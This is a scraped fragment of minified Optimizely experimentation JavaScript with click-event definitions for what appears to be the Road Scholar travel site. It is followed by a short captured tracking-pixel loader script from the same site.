"target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24915%2FChristmas-in-Florence%3Fite%3D7016%26ito%3D741%26itq%3Df86865d3-4251-430d-9295-6292e77463ac%26itx%255Bidio%255D%3D64978697&sessionid=284a716fa2662a499feb5776dd0d8679&v=1770040548723&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 364
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}